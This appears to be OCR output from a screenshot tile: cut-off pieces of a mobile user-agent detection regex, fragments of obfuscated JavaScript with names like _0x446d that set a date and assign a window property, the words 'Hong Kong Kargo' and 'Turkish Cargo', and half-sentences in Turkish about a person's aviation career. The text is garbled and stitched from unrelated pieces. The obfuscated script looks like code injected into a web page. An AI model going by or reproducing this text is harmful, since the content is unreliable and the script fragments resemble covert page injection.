
01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
t(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
07|12|21|32|60|\-[2-
a)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-
veri|vi(rg|te)|vk(40|5[0-3]|\-
c|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
r _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
HONG KONG KARGO
TURKISH CARGO
unu. 15 Yıl Havacılık sektöründe çalıştı. Uçakları,yolcuları ve
ığı şehirlerin sokaklarında dolaşmak en hoşlandığı şeydir. Bir kız